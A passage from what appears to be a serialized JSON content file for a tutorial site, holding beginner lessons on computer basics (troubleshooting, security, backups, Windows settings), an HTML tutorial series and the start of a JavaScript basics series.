Example\\n![Microsoft PowerPoint](https://source.unsplash.com/featured/?microsoft,powerpoint)\\n\\n[Next: Basic Troubleshooting →](/tutorials/guide-to-complete-beginner/16-basic-troubleshooting)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/16-basic-troubleshooting","frontmatter":{"title":"Basic Troubleshooting","meta_title":"Basic Troubleshooting for Computers - Beginner\'s Guide","description":"Learn how to troubleshoot common computer issues like slow performance or unresponsive programs.","order":16,"next":"17-understanding-computer-security"},"content":"\\n### Basic Troubleshooting\\n\\nTroubleshooting is the process of identifying and fixing common computer issues.\\n\\n#### Common Issues and Solutions\\n\\n1. **Slow Performance**:\\n   - Close unnecessary programs.\\n   - Restart your computer.\\n   - Check for updates or run a virus scan.\\n2. **Unresponsive Programs**:\\n   - Press `Ctrl + Shift + Esc` to open Task Manager.\\n   - Select the unresponsive program and click **End Task**.\\n3. **No Internet Connection**:\\n   - Check your Wi-Fi or Ethernet connection.\\n   - Restart your router or modem.\\n4. **Frozen Screen**:\\n   - Press `Ctrl + Alt + Delete` and select **Sign Out** or restart the computer.\\n\\n#### Keeping Your Computer Healthy\\n\\n1. Regularly update your operating system and software.\\n2. Use antivirus software to protect against malware.\\n3. Avoid downloading files from untrusted sources.\\n\\n#### Image Example\\n![Troubleshooting](https://source.unsplash.com/featured/?computer,help)\\n\\n[Next: Understanding Computer Security →](/tutorials/guide-to-complete-beginner/17-understanding-computer-security)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/17-understanding-computer-security","frontmatter":{"title":"Understanding Computer Security","meta_title":"Computer Security Basics - Beginner\'s Guide","description":"Learn the basics of computer security, including antivirus software, safe browsing, and avoiding malware.","order":17,"next":"18-backing-up-your-data"},"content":"\\n### Understanding Computer Security\\n\\nComputer security is essential to protect your data and privacy from threats like viruses, malware, and hackers.\\n\\n#### Common Threats\\n\\n1. **Viruses**: Malicious programs that can damage files or slow down your computer.\\n2. **Phishing**: Fraudulent attempts to steal sensitive information, such as passwords.\\n3. **Malware**: Software designed to harm your computer or steal data.\\n\\n#### Protecting Your Computer\\n\\n1. **Install Antivirus Software**:\\n   - Use trusted antivirus programs like Windows Defender, Norton, or McAfee.\\n   - Keep the antivirus software updated.\\n2. **Enable a Firewall**:\\n   - A firewall blocks unauthorized access to your computer.\\n   - Windows has a built-in firewall that should always be enabled.\\n3. **Avoid Suspicious Links**:\\n   - Do not click on links or download attachments from unknown sources.\\n\\n#### Safe Browsing Tips\\n\\n1. Use secure websites (look for `https://` in the URL).\\n2. Avoid entering sensitive information on public Wi-Fi.\\n3. Regularly update your web browser to the latest version.\\n\\n#### Image Example\\n![Computer Security](https://source.unsplash.com/featured/?cybersecurity,computer)\\n\\n[Next: Backing Up Your Data →](/tutorials/guide-to-complete-beginner/18-backing-up-your-data)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/18-backing-up-your-data","frontmatter":{"title":"Backing Up Your Data","meta_title":"How to Back Up Data - Beginner\'s Guide","description":"Learn how to back up your data to protect it from loss or damage.","order":18,"next":"19-customizing-your-computer"},"content":"\\n### Backing Up Your Data\\n\\nBacking up your data ensures that you have a copy of important files in case of hardware failure, accidental deletion, or other issues.\\n\\n#### Methods of Backing Up Data\\n\\n1. **External Hard Drive**:\\n   - Connect an external hard drive to your computer.\\n   - Copy and paste files to the drive or use backup software.\\n2. **Cloud Storage**:\\n   - Use services like Google Drive, Dropbox, or OneDrive to store files online.\\n   - Upload files manually or enable automatic syncing.\\n3. **USB Flash Drive**:\\n   - Suitable for small amounts of data.\\n   - Copy files to the USB drive.\\n\\n#### Setting Up Automatic Backups\\n\\n1. **Windows Backup**:\\n   - Go to **Settings > Update & Security > Backup**.\\n   - Select **Add a drive** and choose an external drive.\\n   - Enable **Automatically back up my files**.\\n2. **Cloud Backup Services**:\\n   - Services like iCloud or Backblaze offer automatic backups.\\n\\n#### Tips for Effective Backups\\n\\n1. Back up important files regularly.\\n2. Keep multiple copies of backups in different locations.\\n3. Test your backups to ensure they can be restored.\\n\\n#### Image Example\\n![Data Backup](https://source.unsplash.com/featured/?data,backup)\\n\\n[Next: Customizing Your Computer →](/tutorials/guide-to-complete-beginner/19-customizing-your-computer)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/19-customizing-your-computer","frontmatter":{"title":"Customizing Your Computer","meta_title":"How to Customize Your Computer - Beginner\'s Guide","description":"Learn how to personalize your computer by changing settings, themes, and more.","order":19,"next":"20-using-printers-and-scanners"},"content":"\\n### Customizing Your Computer\\n\\nCustomizing your computer allows you to make it more comfortable and suited to your preferences.\\n\\n#### Changing the Desktop Background\\n\\n1. Right-click on the desktop and select **Personalize**.\\n2. Go to the **Background** section.\\n3. Choose a picture, solid color, or slideshow.\\n\\n#### Adjusting Display Settings\\n\\n1. Right-click on the desktop and select **Display Settings**.\\n2. Adjust the resolution, brightness, and scaling.\\n\\n#### Changing the Theme\\n\\n1. Open **Settings** (Windows + I).\\n2. Go to **Personalization > Themes**.\\n3. Select a theme or download new ones from the Microsoft Store.\\n\\n#### Customizing the Taskbar\\n\\n1. Right-click on the taskbar and select **Taskbar Settings**.\\n2. Enable or disable features like **Taskbar Buttons** or **Taskbar Location**.\\n\\n#### Adding Shortcuts to the Desktop\\n\\n1. Right-click on an application and select **Send to > Desktop (create shortcut)**.\\n2. The shortcut will appear on your desktop.\\n\\n#### Image Example\\n![Customizing Computer](https://source.unsplash.com/featured/?customize,computer)\\n\\n[Next: Using Printers and Scanners →](/tutorials/guide-to-complete-beginner/20-using-printers-and-scanners)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/20-using-printers-and-scanners","frontmatter":{"title":"Using Printers and Scanners","meta_title":"How to Use Printers and Scanners - Beginner\'s Guide","description":"Learn how to connect, use, and troubleshoot printers and scanners on a Windows computer.","order":20,"next":"21-understanding-storage-devices"},"content":"\\n### Using Printers and Scanners\\n\\nPrinters and scanners are external devices used to print documents and scan physical copies into digital files.\\n\\n#### Connecting a Printer or Scanner\\n\\n1. **Using USB**:\\n   - Connect the printer or scanner to your computer using a USB cable.\\n   - Windows will automatically detect and install the device.\\n2. **Using Wi-Fi**:\\n   - Ensure the printer or scanner is connected to the same Wi-Fi network as your computer.\\n   - Go to **Settings > Devices > Printers & Scanners** and click **Add a printer or scanner**.\\n\\n#### Printing a Document\\n\\n1. Open the document you want to print.\\n2. Click **File > Print** or press `Ctrl + P`.\\n3. Select your printer and adjust the settings (e.g., number of copies, page range).\\n4. Click **Print**.\\n\\n#### Scanning a Document\\n\\n1. Place the document on the scanner bed.\\n2. Open the **Windows Scan** app or the software provided by the scanner manufacturer.\\n3. Select the scan settings (e.g., resolution, file format).\\n4. Click **Scan** and save the file to your computer.\\n\\n#### Troubleshooting Common Issues\\n\\n1. **Printer Not Responding**:\\n   - Check the connection (USB or Wi-Fi).\\n   - Restart the printer and computer.\\n2. **Paper Jam**:\\n   - Open the printer and carefully remove the jammed paper.\\n3. **Scanner Not Detected**:\\n   - Ensure the scanner is turned on and properly connected.\\n\\n#### Image Example\\n![Printer and Scanner](https://source.unsplash.com/featured/?printer,scanner)\\n\\n[Next: Understanding Storage Devices →](/tutorials/guide-to-complete-beginner/21-understanding-storage-devices)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/21-understanding-storage-devices","frontmatter":{"title":"Understanding Storage Devices","meta_title":"Storage Devices - Beginner\'s Guide","description":"Learn about different types of storage devices and their uses.","order":21,"next":"22-using-accessibility-features"},"content":"\\n### Understanding Storage Devices\\n\\nStorage devices are used to save data, such as documents, photos, and videos, either temporarily or permanently.\\n\\n#### Types of Storage Devices\\n\\n1. **Internal Storage**:\\n   - **HDD (Hard Disk Drive)**: Traditional storage with moving parts.\\n   - **SSD (Solid State Drive)**: Faster and more durable than HDDs.\\n2. **External Storage**:\\n   - **USB Flash Drives**: Portable and easy to use for small files.\\n   - **External Hard Drives**: Larger capacity for backups and file transfers.\\n3. **Cloud Storage**:\\n   - Services like Google Drive, Dropbox, and OneDrive store data online.\\n\\n#### Choosing the Right Storage Device\\n\\n1. **For Everyday Use**:\\n   - Use internal storage for frequently accessed files.\\n2. **For Backups**:\\n   - Use external hard drives or cloud storage.\\n3. **For Portability**:\\n   - Use USB flash drives for small files.\\n\\n#### Managing Storage Space\\n\\n1. **Check Available Space**:\\n   - Go to **This PC** in File Explorer to view storage usage.\\n2. **Free Up Space**:\\n   - Delete unnecessary files or use the **Disk Cleanup** tool.\\n\\n#### Image Example\\n![Storage Devices](https://source.unsplash.com/featured/?storage,devices)\\n\\n[Next: Using Accessibility Features →](/tutorials/guide-to-complete-beginner/22-using-accessibility-features)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/22-using-accessibility-features","frontmatter":{"title":"Using Accessibility Features","meta_title":"Accessibility Features in Windows - Beginner\'s Guide","description":"Learn how to use accessibility features in Windows to make your computer easier to use.","order":22,"next":"23-navigating-windows-settings"},"content":"\\n### Using Accessibility Features\\n\\nWindows provides accessibility features to help users with disabilities or those who need additional assistance.\\n\\n#### Common Accessibility Features\\n\\n1. **Magnifier**:\\n   - Enlarges parts of the screen for better visibility.\\n   - Press `Windows + Plus (+)` to activate.\\n2. **On-Screen Keyboard**:\\n   - Displays a virtual keyboard on the screen.\\n   - Go to **Settings > Ease of Access > Keyboard** to enable it.\\n3. **Narrator**:\\n   - Reads text on the screen aloud.\\n   - Press `Windows + Ctrl + Enter` to activate.\\n4. **High Contrast Mode**:\\n   - Improves text and image visibility.\\n   - Go to **Settings > Ease of Access > High Contrast**.\\n\\n#### Customizing Accessibility Settings\\n\\n1. Open **Settings** (Windows + I).\\n2. Go to **Ease of Access**.\\n3. Explore options for vision, hearing, and interaction.\\n\\n#### Image Example\\n![Accessibility Features](https://source.unsplash.com/featured/?accessibility,computer)\\n\\n[Next: Navigating Windows Settings →](/tutorials/guide-to-complete-beginner/23-navigating-windows-settings)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/23-navigating-windows-settings","frontmatter":{"title":"Navigating Windows Settings","meta_title":"Windows Settings - Beginner\'s Guide","description":"Learn how to navigate and use Windows settings to customize your computer.","order":23,"next":"24-using-task-manager"},"content":"\\n### Navigating Windows Settings\\n\\nThe Windows Settings app allows you to customize and manage your computer\'s features and preferences.\\n\\n#### Opening Windows Settings\\n\\n1. **Using the Start Menu**:\\n   - Click the **Start Menu** and select **Settings** (gear icon).\\n2. **Using Keyboard Shortcut**:\\n   - Press `Windows + I` to open Settings.\\n\\n#### Key Sections in Windows Settings\\n\\n1. **System**:\\n   - Adjust display, sound, notifications, and power settings.\\n2. **Devices**:\\n   - Manage connected devices like printers, scanners, and Bluetooth devices.\\n3. **Network & Internet**:\\n   - Configure Wi-Fi, Ethernet, and VPN connections.\\n4. **Personalization**:\\n   - Change the desktop background, themes, and lock screen.\\n5. **Update & Security**:\\n   - Check for Windows updates and manage security settings.\\n\\n#### Searching for Settings\\n\\nUse the search bar at the top of the Settings window to quickly find specific options.\\n\\n#### Example: Changing Display Settings\\n\\n1. Open **Settings** and go to **System > Display**.\\n2. Adjust the resolution, brightness, and scaling.\\n\\n#### Image Example\\n![Windows Settings](https://source.unsplash.com/featured/?windows,settings)\\n\\n[Next: Using Task Manager →](/tutorials/guide-to-complete-beginner/24-using-task-manager)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/24-using-task-manager","frontmatter":{"title":"Using Task Manager","meta_title":"How to Use Task Manager - Beginner\'s Guide","description":"Learn how to use Task Manager to monitor and manage applications and processes on your computer.","order":24,"next":"25-final-tips-and-resources"},"content":"\\n### Using Task Manager\\n\\nThe Task Manager is a tool that allows you to monitor and manage applications, processes, and system performance.\\n\\n#### Opening Task Manager\\n\\n1. **Using Keyboard Shortcut**:\\n   - Press `Ctrl + Shift + Esc` to open Task Manager directly.\\n2. **Using Ctrl + Alt + Delete**:\\n   - Press `Ctrl + Alt + Delete` and select **Task Manager**.\\n\\n#### Key Features of Task Manager\\n\\n1. **Processes Tab**:\\n   - View running applications and background processes.\\n   - End unresponsive tasks by selecting them and clicking **End Task**.\\n2. **Performance Tab**:\\n   - Monitor CPU, memory, disk, and network usage.\\n3. **Startup Tab**:\\n   - Enable or disable programs that start automatically when the computer boots.\\n4. **Users Tab**:\\n   - View active users and their resource usage.\\n\\n#### Example: Ending an Unresponsive Program\\n\\n1. Open Task Manager and go to the **Processes** tab.\\n2. Select the unresponsive program.\\n3. Click **End Task** to close it.\\n\\n#### Image Example\\n![Task Manager](https://source.unsplash.com/featured/?task,manager)\\n\\n[Next: Final Tips and Resources →](/tutorials/guide-to-complete-beginner/25-final-tips-and-resources)\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/25-final-tips-and-resources","frontmatter":{"title":"Final Tips and Resources","meta_title":"Computer Basics - Final Tips and Resources","description":"Recap the key lessons and explore additional resources for learning more about computers.","order":25,"next":null},"content":"\\n### Final Tips and Resources\\n\\nCongratulations on completing the **Guide to Complete Beginner: Computer Basics**! Here are some final tips and resources to continue your learning journey.\\n\\n#### Recap of Key Lessons\\n\\n1. **Understanding Computers**:\\n   - Learn the parts of a computer and how they work together.\\n2. **Using Windows**:\\n   - Navigate the desktop, manage files, and customize settings.\\n3. **Working with Applications**:\\n   - Open, close, and install software.\\n4. **Staying Secure**:\\n   - Protect your computer with antivirus software and safe browsing habits.\\n5. **Troubleshooting**:\\n   - Solve common issues like unresponsive programs or slow performance.\\n\\n#### Additional Resources\\n\\n1. **Online Tutorials**:\\n   - [Microsoft Learn](https://learn.microsoft.com): Free tutorials for Windows and Office.\\n   - [Khan Academy](https://www.khanacademy.org): Beginner-friendly computer science courses.\\n2. **YouTube Channels**:\\n   - Search for \\"computer basics for beginners\\" for video tutorials.\\n3. **Books**:\\n   - \\"Computers Made Easy\\" by James Bernstein.\\n   - \\"Absolute Beginner\'s Guide to Computers\\" by Michael Miller.\\n\\n#### Practice Regularly\\n\\nThe best way to improve your computer skills is through regular practice. Explore new features, try different applications, and don\'t be afraid to experiment.\\n\\n#### Image Example\\n![Learning Resources](https://source.unsplash.com/featured/?learning,computer)\\n\\n[End of Tutorial]\\n"},{"group":"tutorials","slug":"tutorials/guide-to-complete-beginner/index","frontmatter":{"title":"Guide to Complete Beginner: Computer Basics","meta_title":"Learn Computer Basics - Beginner\'s Guide","description":"A comprehensive guide for complete beginners to learn computer basics, including Windows usage, file management, and troubleshooting.","order":1},"content":"\\n### Welcome to the Guide to Complete Beginner: Computer Basics\\n\\nThis tutorial series is designed for complete beginners who want to learn how to use a computer. Whether you\'re new to technology or looking to build confidence in using a Windows computer, this guide will walk you through the essentials step by step.\\n\\n#### What You\'ll Learn\\n\\nIn this series, you\'ll learn:\\n1. The basics of computers and their components.\\n2. How to navigate the Windows operating system.\\n3. Managing files and folders effectively.\\n4. Using common applications like Microsoft Word, Excel, and PowerPoint.\\n5. Browsing the internet, using email, and staying safe online.\\n6. Troubleshooting common issues and customizing your computer.\\n\\n#### Who Is This For?\\n\\nThis guide is for anyone who:\\n- Has little to no experience with computers.\\n- Wants to learn how to use a Windows computer effectively.\\n- Needs a beginner-friendly resource to build foundational computer skills.\\n\\n#### Getting Started\\n\\nStart with the first lesson: [Introduction to Computers →](/tutorials/guide-to-complete-beginner/01-introduction-to-computers)\\n"},{"group":"tutorials","slug":"tutorials/html/01-html","frontmatter":{"title":"Introduction to HTML","meta_title":"HTML Basics - Introduction","description":"Learn the basics of HTML, the backbone of web development, and understand why it is essential for creating web pages.","order":1,"next":"02-html"},"content":"\\n### What is HTML?\\n\\nHTML (HyperText Markup Language) is the standard language for creating web pages. It provides the structure and layout for content on the web, allowing developers to organize text, images, links, and other elements.\\n\\n### Why is HTML Essential?\\n\\nHTML is the foundation of web development. Without it, the internet as we know it would not exist. Here’s why HTML is essential:\\n\\n1. **Universal Language**: HTML is supported by all web browsers, making it the universal language for creating web pages.\\n2. **Content Structuring**: It helps organize and structure content, ensuring that web pages are readable and accessible.\\n3. **Foundation for Other Technologies**: HTML works in conjunction with CSS (for styling) and JavaScript (for interactivity), forming the core trio of web development.\\n\\n### Example Code\\n\\nTo get started, create a file named `index.html` and add the following code:\\n\\n```html\\n<!DOCTYPE html>\\n<html lang=\\"en\\">\\n<head>\\n  <meta charset=\\"UTF-8\\">\\n  <meta name=\\"viewport\\" content=\\"width=device-width, initial-scale=1.0\\">\\n  <title>My First HTML Page</title>\\n</head>\\n<body>\\n  <h1>Welcome to HTML</h1>\\n  <p>This is a paragraph.</p>\\n</body>\\n</html>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will dive deeper into **HTML Elements and Attributes**, where you will learn how to use tags and attributes to structure your content effectively.\\n\\n[Next: HTML Elements and Attributes →](/tutorials/html/02-html)\\n"},{"group":"tutorials","slug":"tutorials/html/02-html","frontmatter":{"title":"HTML Elements and Attributes","meta_title":"HTML Basics - Elements and Attributes","description":"Learn about HTML elements and attributes, the building blocks of web pages.","order":2,"next":"03-html"},"content":"\\n### HTML Elements\\n\\nHTML elements are the building blocks of web pages. They define the structure and content of a page. An HTML element consists of:\\n1. **Opening Tag**: `<p>`\\n2. **Content**: `This is a paragraph.`\\n3. **Closing Tag**: `</p>`\\n\\nExample:\\n\\n```html\\n<p>This is a paragraph.</p>\\n```\\n\\n### HTML Attributes\\n\\nAttributes provide additional information about an element. They are added inside the opening tag.\\n\\nExample:\\n\\n```html\\n<a href=\\"https://example.com\\">Visit Example</a>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Headings and Paragraphs**, where you will learn how to structure your content using headings and paragraphs.\\n\\n[Next: HTML Headings and Paragraphs →](/tutorials/html/03-html)\\n"},{"group":"tutorials","slug":"tutorials/html/03-html","frontmatter":{"title":"HTML Headings and Paragraphs","meta_title":"HTML Basics - Headings and Paragraphs","description":"Learn how to use HTML headings and paragraphs to structure your content.","order":3,"next":"04-html"},"content":"\\n### HTML Headings\\n\\nHeadings are used to define the structure of a web page. HTML provides six levels of headings, from `<h1>` to `<h6>`.\\n\\nExample:\\n\\n```html\\n<h1>Main Heading</h1>\\n<h2>Subheading</h2>\\n<h3>Sub-subheading</h3>\\n```\\n\\n### HTML Paragraphs\\n\\nParagraphs are defined using the `<p>` tag.\\n\\nExample:\\n\\n```html\\n<p>This is a paragraph.</p>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Lists**, where you will learn how to organize content using ordered and unordered lists.\\n\\n[Next: HTML Lists →](/tutorials/html/04-html)\\n"},{"group":"tutorials","slug":"tutorials/html/04-html","frontmatter":{"title":"HTML Lists","meta_title":"HTML Basics - Lists","description":"Learn how to create ordered and unordered lists in HTML to organize your content.","order":4,"next":"05-html"},"content":"\\n### HTML Lists\\n\\nHTML provides two types of lists to organize content:\\n1. **Ordered Lists**: Use `<ol>` for numbered lists.\\n2. **Unordered Lists**: Use `<ul>` for bulleted lists.\\n\\n#### Ordered List Example:\\n\\n```html\\n<ol>\\n  <li>First item</li>\\n  <li>Second item</li>\\n  <li>Third item</li>\\n</ol>\\n```\\n\\n#### Unordered List Example:\\n\\n```html\\n<ul>\\n  <li>First item</li>\\n  <li>Second item</li>\\n  <li>Third item</li>\\n</ul>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Links**, where you will learn how to create hyperlinks to connect web pages and external resources.\\n\\n[Next: HTML Links →](/tutorials/html/05-html)\\n"},{"group":"tutorials","slug":"tutorials/html/05-html","frontmatter":{"title":"HTML Links","meta_title":"HTML Basics - Links","description":"Learn how to create hyperlinks in HTML to connect web pages and external resources.","order":5,"next":"06-html"},"content":"\\n### HTML Links\\n\\nLinks are created using the `<a>` tag. They allow users to navigate between web pages or external resources.\\n\\n#### Example:\\n\\n```html\\n<a href=\\"https://example.com\\">Visit Example</a>\\n```\\n\\n### Attributes of `<a>` Tag:\\n1. **`href`**: Specifies the URL of the page the link goes to.\\n2. **`target`**: Specifies where to open the linked document (`_blank` for a new tab).\\n\\n#### Example with `target`:\\n\\n```html\\n<a href=\\"https://example.com\\" target=\\"_blank\\">Open in New Tab</a>\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Images**, where you will learn how to add visual content to your web pages.\\n\\n[Next: HTML Images →](/tutorials/html/06-html)\\n"},{"group":"tutorials","slug":"tutorials/html/06-html","frontmatter":{"title":"HTML Images","meta_title":"HTML Basics - Images","description":"Learn how to add images to your web pages using the HTML `<img>` tag.","order":6,"next":"07-html"},"content":"\\n### HTML Images\\n\\nImages are added to web pages using the `<img>` tag. The `<img>` tag is self-closing and requires the following attributes:\\n\\n1. **`src`**: Specifies the path to the image file.\\n2. **`alt`**: Provides alternative text for the image.\\n\\n#### Example:\\n\\n```html\\n<img src=\\"image.jpg\\" alt=\\"Description of the image\\">\\n```\\n\\n### Additional Attributes:\\n- **`width`** and **`height`**: Specify the dimensions of the image.\\n- **`title`**: Provides additional information about the image.\\n\\n#### Example with Attributes:\\n\\n```html\\n<img src=\\"image.jpg\\" alt=\\"A beautiful scenery\\" width=\\"500\\" height=\\"300\\" title=\\"Scenery\\">\\n```\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Tables**, where you will learn how to organize data in rows and columns.\\n\\n[Next: HTML Tables →](/tutorials/html/07-html)\\n"},{"group":"tutorials","slug":"tutorials/html/07-html","frontmatter":{"title":"HTML Tables","meta_title":"HTML Basics - Tables","description":"Learn how to create tables in HTML to organize data in rows and columns.","order":7,"next":"08-html"},"content":"\\n### HTML Tables\\n\\nTables are created using the `<table>` tag. Rows are defined with `<tr>`, and cells are defined with `<td>` for data cells and `<th>` for header cells.\\n\\n#### Example:\\n\\n```html\\n<table>\\n  <tr>\\n    <th>Name</th>\\n    <th>Age</th>\\n  </tr>\\n  <tr>\\n    <td>John</td>\\n    <td>25</td>\\n  </tr>\\n  <tr>\\n    <td>Jane</td>\\n    <td>30</td>\\n  </tr>\\n</table>\\n```\\n\\n### Attributes of `<table>`:\\n- **`border`**: Adds a border to the table.\\n- **`cellpadding`**: Adds padding inside cells.\\n- **`cellspacing`**: Adds space between cells.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Forms**, where you will learn how to collect user input using forms.\\n\\n[Next: HTML Forms →](/tutorials/html/08-html)\\n"},{"group":"tutorials","slug":"tutorials/html/08-html","frontmatter":{"title":"HTML Forms","meta_title":"HTML Basics - Forms","description":"Learn how to create forms in HTML to collect user input.","order":8,"next":"09-html"},"content":"\\n### HTML Forms\\n\\nForms are used to collect user input. The `<form>` tag is used to create a form, and various input elements are used to collect data.\\n\\n#### Example:\\n\\n```html\\n<form action=\\"/submit\\" method=\\"post\\">\\n  <label for=\\"name\\">Name:</label>\\n  <input type=\\"text\\" id=\\"name\\" name=\\"name\\">\\n  <button type=\\"submit\\">Submit</button>\\n</form>\\n```\\n\\n### Common Input Types:\\n1. **`text`**: Single-line text input.\\n2. **`email`**: Email input.\\n3. **`password`**: Password input.\\n4. **`submit`**: Submit button.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Semantic Elements**, where you will learn how to improve the structure and accessibility of your web pages.\\n\\n[Next: HTML Semantic Elements →](/tutorials/html/09-html)\\n"},{"group":"tutorials","slug":"tutorials/html/09-html","frontmatter":{"title":"HTML Semantic Elements","meta_title":"HTML Basics - Semantic Elements","description":"Learn about HTML semantic elements and how they improve the structure and accessibility of web pages.","order":9,"next":"10-html"},"content":"\\n### HTML Semantic Elements\\n\\nSemantic elements clearly define the role of content on a web page, improving structure and accessibility. Examples include `<header>`, `<footer>`, `<article>`, and `<section>`.\\n\\n#### Example:\\n\\n```html\\n<header>\\n  <h1>Welcome to My Website</h1>\\n</header>\\n<section>\\n  <article>\\n    <h2>Article Title</h2>\\n    <p>This is an article.</p>\\n  </article>\\n</section>\\n<footer>\\n  <p>&copy; 2023 My Website</p>\\n</footer>\\n```\\n\\n### Benefits of Semantic Elements:\\n1. **Improved Accessibility**: Helps screen readers understand the structure of the page.\\n2. **Better SEO**: Search engines can better understand the content.\\n3. **Cleaner Code**: Makes the code easier to read and maintain.\\n\\n### Next Steps\\n\\nIn the next tutorial, we will explore **HTML Best Practices**, where you will learn how to write clean, maintainable, and accessible HTML code.\\n\\n[Next: HTML Best Practices →](/tutorials/html/10-html)\\n"},{"group":"tutorials","slug":"tutorials/html/10-html","frontmatter":{"title":"HTML Best Practices","meta_title":"HTML Basics - Best Practices","description":"Learn the best practices for writing clean, maintainable, and accessible HTML code.","order":10},"content":"\\n### HTML Best Practices\\n\\nFollow these best practices to write clean, maintainable, and accessible HTML code:\\n\\n1. **Use Semantic Elements**: Use elements like `<header>`, `<footer>`, and `<section>` to structure your content.\\n2. **Add Alt Text to Images**: Always include `alt` attributes for images to improve accessibility.\\n3. **Validate Your Code**: Use tools like the [W3C Markup Validator](https://validator.w3.org/) to check for errors.\\n4. **Keep It Simple**: Avoid unnecessary complexity in your code.\\n5. **Comment Your Code**: Use comments to explain complex sections of your code.\\n\\n#### Example:\\n\\n```html\\n<!-- This is a comment -->\\n<section>\\n  <h2>About Us</h2>\\n  <p>We provide high-quality tutorials.</p>\\n</section>\\n```\\n\\n### Conclusion\\n\\nCongratulations! You’ve completed the HTML tutorial series. You now have a solid foundation in HTML and are ready to build your own web pages. Keep practicing and exploring more advanced topics to enhance your skills.\\n\\n[Back to HTML Tutorial Series →](/tutorials/html/index)\\n"},{"group":"tutorials","slug":"tutorials/html/index","frontmatter":{"title":"HTML Tutorial Series","meta_title":"Learn HTML - The Foundation of Web Development","description":"Explore our HTML tutorial series to learn the basics of HTML, its importance in web development, and how to create structured web pages.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":2},"content":"\\n### Tutorials in This Series\\n\\n1. [Introduction to HTML](/tutorials/html/01-html)\\n2. [HTML Elements and Attributes](/tutorials/html/02-html)\\n3. [HTML Headings and Paragraphs](/tutorials/html/03-html)\\n4. [HTML Lists](/tutorials/html/04-html)\\n5. [HTML Links](/tutorials/html/05-html)\\n6. [HTML Images](/tutorials/html/06-html)\\n7. [HTML Tables](/tutorials/html/07-html)\\n8. [HTML Forms](/tutorials/html/08-html)\\n9. [HTML Semantic Elements](/tutorials/html/09-html)\\n10. [HTML Best Practices](/tutorials/html/10-html)\\n"},{"group":"tutorials","slug":"tutorials/index","frontmatter":{"title":"Tutorials","meta_title":"Bite size very easy tutorials to follow","description":"Explore our tutorials on various topics, including HTML, Python, and more.","bg_image":"images/backgrounds/page-title.jpg","draft":false,"order":0},"content":"\\n### Tutorials\\n\\nEasy to follow and doable\\n\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/01-introduction","frontmatter":{"title":"Introduction to JavaScript","meta_title":"JavaScript Basics - Introduction","description":"Learn what JavaScript is and how to start coding with it.","order":1,"next":"02-variables"},"content":"\\n### Introduction to JavaScript\\n\\nJavaScript is a versatile programming language used to make web pages interactive. It is one of the core technologies of the web, alongside HTML and CSS.\\n\\n#### Why Learn JavaScript?\\n\\nJavaScript is essential for modern web development. It allows you to:\\n1. Create dynamic and interactive web pages.\\n2. Build web applications, games, and even server-side applications.\\n3. Work with popular frameworks like React, Angular, and Vue.\\n\\n#### Fun Fact\\n\\nJavaScript was created in just 10 days in 1995 by Brendan Eich and has since become one of the most widely used programming languages in the world.\\n\\n#### What You Need to Get Started\\n\\nTo start coding in JavaScript, you only need:\\n1. A web browser (e.g., Chrome, Firefox, or Edge).\\n2. A text editor (e.g., Visual Studio Code, Notepad++, or any editor of your choice).\\n\\n#### Where to Test JavaScript Code\\n\\nYou can test JavaScript code in two ways:\\n1. **Browser Console**: Open your browser, press `F12` (or `Ctrl + Shift + J` in Chrome), and go to the \\"Console\\" tab. You can type JavaScript code directly there.\\n2. **HTML File**: Create an HTML file and include JavaScript code inside `<script>` tags. Open the file in your browser to see the results.\\n\\nExample of testing in the browser console:\\n```javascript\\nconsole.log(\\"Hello, JavaScript!\\");\\n```\\n\\nExample of testing with an HTML file:\\n```html\\n<!DOCTYPE html>\\n<html>\\n<head>\\n    <title>JavaScript Test</title>\\n</head>\\n<body>\\n    <script>\\n        console.log(\\"Hello, JavaScript!\\");\\n    <\/script>\\n</body>\\n</html>\\n```\\n\\n[Next: Variables →](/tutorials/javascript-basics/02-variables)\\n"},{"group":"tutorials","slug":"tutorials/javascript-basics/02-variables","frontmatter":{"title":"JavaScript Variables","meta_title":"JavaScript Basics - Variables","description":"Learn about variables in JavaScript and how to use them.","order":2,"next":"03-data-types"},"content":"\\n### JavaScript Variables\\n\\nVariables are used to store data in JavaScript. You can think of them as containers for holding information.\\n\\n#### Declaring Variables\\n\\nIn JavaScript, you can declare variables using `let`, `const`, or `var`:\\n```javascript\\nlet name = \\"John\\"; // A variable that can be reassigned\\nconst age = 25;    // A constant that cannot be reassigned\\nvar city = \\"Paris\\"; // An older way to declare variables\\n```\\n\\n#### Reassigning Variables\\n\\nVariables declared with `let` can be reassigned:\\n```javascript\\nlet name = \\"John\\";\\nname = \\"Doe\\"; // Reassigned\\nconsole.log(name); // Output: Doe\\n```\\n\\nHowever, variables declared with `const` cannot be reassigned:\\n```javascript\\nconst age = 25;\\nage = 30; // Error: Assignment to constant variable\\n```\\n\\n#### Rules for Variable Names\\n1. Variable names must start with a letter, `_`, or `$`.\\n2. They are case-sensitive (`Name` and `name` are different).\\n3. Avoid using reserved keywords (e.g., `let`, `const`).\\n\\n#### Example\\n```javascript\\nlet greeting = \\"Hello, World!\\";\\nconsole.log(greeting); // Output: Hello, World!\\n```\\n\\n[Next: Data Types 